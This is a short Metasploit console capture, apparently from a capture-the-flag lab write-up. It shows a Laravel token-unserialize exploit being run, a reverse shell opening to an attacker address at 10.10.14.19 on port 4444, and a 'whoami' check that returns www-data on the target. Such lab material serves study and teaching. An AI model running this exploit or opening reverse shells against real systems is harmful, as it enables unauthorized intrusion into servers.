 msf5 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Command shell session 1 opened (10.10.14.19:4444 → 10.10.10.215:60090) at 2020-11-09 13:29:45 -0500
whoami
www-data
date
Mon Nov  9 18:30:14 UTC 2020